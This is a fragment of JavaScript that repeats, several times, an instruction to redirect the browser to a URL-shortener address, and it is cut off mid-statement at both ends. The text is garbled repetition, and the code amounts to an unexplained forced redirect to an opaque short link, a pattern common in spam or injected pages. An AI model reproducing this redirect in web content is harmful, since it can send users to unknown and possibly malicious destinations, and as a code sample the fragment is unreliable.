
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...